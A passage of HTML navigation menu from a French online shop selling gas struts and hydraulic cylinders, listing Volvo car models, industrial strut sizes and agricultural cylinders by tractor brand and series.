                <a class="ets_mm_url" href="https://www.verin-discount.com/150394-145">145</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150395-240">240</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150396-260">260</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150397-340-360">340 - 360</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150398-440-460">440 - 460</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150399-480">480</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150400-740">740</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150401-760">760</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150402-850">850</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150403-940-960">940 - 960</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150404-c30">C30</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301184-c70">C70</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150405-s40">S40</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150406-s60">S60</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150407-s70">S70</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150408-s80">S80</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150409-s90">S90</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150410-v40">V40</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150411-v50">V50</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150759-v60">V60</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150412-v70">V70</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150413-v90">V90</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150760-xc60">XC60</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150414-xc70">XC70</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150415-xc90">XC90</a>
                            </li>
            </ul>

                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                    </ul>
                                                </li>
                    <li class="mm_menus_li mm_sub_align_full mm_has_sub hover "
                >
                <a class="ets_mm_url"                         href="https://www.verin-discount.com/150033-vrin-industriel"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Vérin industriel
                        <span class="mm_arrow"></span>                                            </span>
                </a>
                                                    <span class="arrow closed"></span>                                            <ul class="mm_columns_ul"
                            style=" width:100%; font-size:14px;">
                                                            <li class="mm_columns_li column_size_3  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="30" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_category">
                    <span class="h4"  style="font-size:16px">
                                    Marques les plus populaires
                                </span>
                <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150039-manutention">Manutention</a>
                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150038-sur-mesure">Sur mesure</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150456-tube-diametre-15-mm">Tube Diametre 15 mm</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150485-115-mm-d-etendue">115 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150666-120-mm-d-etendue">120 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150486-140-mm-d-etendue">140 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301280-155-mm-d-etendue">155 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150487-175-mm-d-etendue">175 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150458-200-mm-d-etendue">200 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150475-235-mm-d-etendue">235 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150667-275-mm-d-etendue">275 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150668-335-mm-d-etendue">335 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150488-355-mm-d-etendue">355 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301245-435-mm-d-etendue">435 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150457-70-mm-d-etendue">70 mm d&#039;etendue</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150438-tube-diametre-19-mm">Tube Diametre 19 mm</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150489-160-mm-d-etendue">160 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150490-200-mm-d-etendue">200 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150481-245-mm-d-etendue">245 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150492-265-mm-d-etendue">265 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150493-285-mm-d-etendue">285 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150479-325-mm-d-etendue">325 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150494-365-mm-d-etendue">365 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150495-385-mm-d-etendue">385 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150496-405-mm-d-etendue">405 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150497-420-mm-d-etendue">420 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150464-445-mm-d-etendue">445 mm  d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150462-450-mm-d-etendue">450 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150498-485-mm-d-etendue">485 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150439-505-mm-d-etendue">505 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150499-525-mm-d-etendue">525 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150500-545-mm-d-etendue">545 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150501-560-mm-d-etendue">560 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150460-585-mm-d-etendue">585 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150491-645-mm-d-etendue">645 mm d&#039;etendue</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150466-tube-diametre-22-mm">Tube Diametre 22 mm</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150509-1055-mm-d-etendue">1055 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150502-130-mm-d-etendue">130 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150503-250-mm-d-etendue">250 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150504-320-mm-d-etendue">320 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150505-355-mm-d-etendue">355 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150471-455-mm-d-etendue">455 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150467-555-mm-d-etendue">555 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150473-655-mm-d-etendue">655 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150506-695-mm-d-etendue">695 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150507-755-mm-d-etendue">755 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301298-855-mm-d-etendue">855 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150508-960-mm-d-etendue">960 mm d&#039;etendue</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150418-tube-diametre-28-mm">Tube Diametre 28 mm</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150522-1055-mm-d-etendue">1055 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150510-250-mm-d-etendue">250 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301543-355-mm-d-etendue-">355 mm d&#039;etendue </a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150469-370-mm-d-etendue">370 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150511-400-mm-d-etendue">400 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150483-455-mm-d-etendue">455 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150477-505-mm-d-etendue">505 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150513-550-mm-d-etendue">550 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150514-600-mm-d-etendue">600 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150515-655-mm-d-etendue">655 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150516-695-mm-d-etendue">695 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150517-725-mm-d-etendue">725 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150518-755-mm-d-etendue">755 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150419-785-mm-d-etendue">785 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150519-855-mm-d-etendue">855 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150520-900-mm-d-etendue">900 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150521-955-mm-d-etendue">955 mm d&#039;etendue</a>
                            </li>
            </ul>

                            </li>
            </ul>

                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                    </ul>
                                                </li>
                    <li class="mm_menus_li mm_sub_align_full mm_has_sub hover "
                >
                <a class="ets_mm_url"                         href="https://www.verin-discount.com/150034-vrin-agricole"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Vérin agricole
                        <span class="mm_arrow"></span>                                            </span>
                </a>
                                                    <span class="arrow closed"></span>                                            <ul class="mm_columns_ul"
                            style=" width:100%; font-size:14px;">
                                                            <li class="mm_columns_li column_size_3  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="31" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_category">
                    <span class="h4"  style="font-size:16px">
                                    Vérin agricole
                                </span>
                <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150538-case-ih">CASE IH</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150548-c-compact">C COMPACT</a>
                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150549-cs">CS</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150657-48-52-58-63-68-75">48/52/58/63/68/75</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150658-78-86-94-100-110-120-130-150">78/86/94/100/110/120/130/150</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150550-cvx">CVX</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150659-120-130-150-170-1135-1145-1170-1">120/130/150/170/1135/1145/1170/1</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150660-140-150-160-175-195">140/150/160/175/195</a>
                            </li>
            </ul>

                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150551-cx">CX</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150552-jx">JX</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150553-jxc">JXC</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150554-magnum">MAGNUM</a>
                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150557-maxxum">MAXXUM</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150662-110-115-120-125-130-140">110/115/120/125/130/140</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150661-5120-5130-5140-5150">5120/5130/5140/5150</a>
                            </li>
            </ul>

                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150555-mx-mxc">MX/MXC</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150556-mxm">MXM</a>
                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150560-serie-33">SERIE 33</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150663-433-533-633-733-833">433/533/633/733/833</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150561-serie-44">SERIE 44</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150664-544-644-744-844">544/644/744/844</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150562-serie-45-55">SERIE 45/55</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150665-645s-745s-845s-945s-955-1055-125">645S/745S/845S/945S/955/1055/125</a>
                            </li>
            </ul>

                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150563-serie-90-94">SERIE 90/94</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150558-serie-xl">SERIE XL</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150559-serie-xln">SERIE XLN</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150539-class-renault">CLASS - RENAULT</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150564-ares-rx-rz">ARES RX/RZ</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150565-ares-serie-5">ARES SERIE 5</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150566-ares-serie-6-rx-rz">ARES SERIE 6 RX/RZ</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150567-ares-serie-7">ARES SERIE 7</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150568-atles">ATLES</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150569-axion">AXION</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150570-celtis">CELTIS</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150572-ceres">CERES</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150571-cergos">CERGOS</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150574-rs">RS</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150576-temis">TEMIS</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150573-ts-tx-tz-tl">TS/TX/TZ/TL</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150540-deutz">DEUTZ</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150585-07c">07C</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150577-agrocompact">AGROCOMPACT</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150578-agrofarm">AGROFARM</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150579-agroplus">AGROPLUS</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150581-agrotron">AGROTRON</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150580-agrotron-serie-k">AGROTRON SERIE K</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150582-dx">DX</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150583-starcab">STARCAB</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150584-vario-cab-euro-cab-iii-iv">VARIO CAB/EURO CAB III/IV</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150541-fendt">FENDT</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150587-200v-200f-200p-farmer">200V/200F/200P FARMER</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150602-300-500-800-900-dkw">300/500/800/900 DKW</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150586-serie-200s-farmer">SERIE 200S FARMER</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150588-serie-300-farmer">SERIE 300 FARMER</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150590-serie-300-farmer-ls-lsa">SERIE 300 FARMER LS/LSA</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150589-serie-300c-farmer">SERIE 300C FARMER</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150591-serie-310-vario">SERIE 310 VARIO</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150592-serie-400-farmer-vario">SERIE 400 FARMER VARIO</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150593-serie-410-farmer-vario">SERIE 410 FARMER VARIO</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150594-serie-500c-favorit">SERIE 500C FAVORIT</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150596-serie-600-favorit">SERIE 600 FAVORIT</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150595-serie-600-ls-lsa">SERIE 600 LS/LSA</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150597-serie-700-favorit-vario">SERIE 700 FAVORIT VARIO</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150598-serie-800-favorit">SERIE 800 FAVORIT</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150599-serie-800-vario-tms">SERIE 800 VARIO TMS</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150600-serie-900-favorit-vario">SERIE 900 FAVORIT VARIO</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150601-serie-900-vario-tms">SERIE 900 VARIO TMS</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150542-john-deere">JOHN DEERE</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150603-serie-30-40-ppi-sekura">SERIE 30/40 PPI SEKURA</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150604-serie-3000-3100">SERIE 3000/3100</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150605-serie-5020">SERIE 5020</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150606-serie-6000-6010">SERIE 6000/6010</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150607-serie-6020-6030">SERIE 6020/6030</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150608-serie-7000">SERIE 7000</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150609-serie-7020">SERIE 7020</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150610-serie-7030">SERIE 7030</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150611-serie-8000-8010">SERIE 8000/8010</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150543-landini">LANDINI</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150613-alpine-alpine-gt">ALPINE/ALPINE GT</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150614-blizzard">BLIZZARD</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150615-ghibli">GHIBLI</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150616-land-power">LAND POWER</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150617-legend-top-techno">LEGEND/TOP/TECHNO</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150618-power-farm">POWER FARM</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150619-power-master">POWER MASTER</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150612-serie-50-80-1000">SERIE 50/80/1000</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150620-vision">VISION</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150545-mac-cormik">MAC CORMIK</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150621-cmax">CMAX</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150622-cx">CX</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150623-cx-l">CX-L</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150624-mc">MC</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150625-xtx">XTX</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150544-massey-fergusson">MASSEY FERGUSSON</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150626-serie-3000">SERIE 3000</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150627-serie-5000-5400">SERIE 5000/5400</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150628-serie-6000">SERIE 6000</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150629-serie-6100-6200">SERIE 6100/6200</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150630-serie-6400">SERIE 6400</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150631-serie-7100-7200">SERIE 7100/7200</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150632-serie-7400">SERIE 7400</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150633-serie-8100-8200">SERIE 8100/8200</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150546-new-holland-fiat-ford">NEW HOLLAND / FIAT / FORD</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150639-serie-35">SERIE 35</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150640-serie-40">SERIE 40</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150641-serie-60">SERIE 60</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150642-serie-70">SERIE 70</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150634-serie-80-88-90-94-cab-pf">SERIE 80/88/90/94 CAB PF</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150635-serie-g">SERIE G</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150636-serie-l">SERIE L</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150637-serie-m">SERIE M</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150648-serie-t6000">SERIE T6000</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150649-serie-t7000">SERIE T7000</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150650-serie-t7500">SERIE T7500</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150643-serie-td">SERIE TD</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150644-serie-tl">SERIE TL</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150645-serie-tla">SERIE TLA</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150646-serie-tm">SERIE TM</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150647-serie-ts">SERIE TS</a>
                            </li>
                    <li >
